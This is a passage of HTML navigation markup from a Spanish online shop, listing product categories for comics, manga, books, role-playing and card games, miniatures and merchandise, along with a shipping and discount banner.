id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
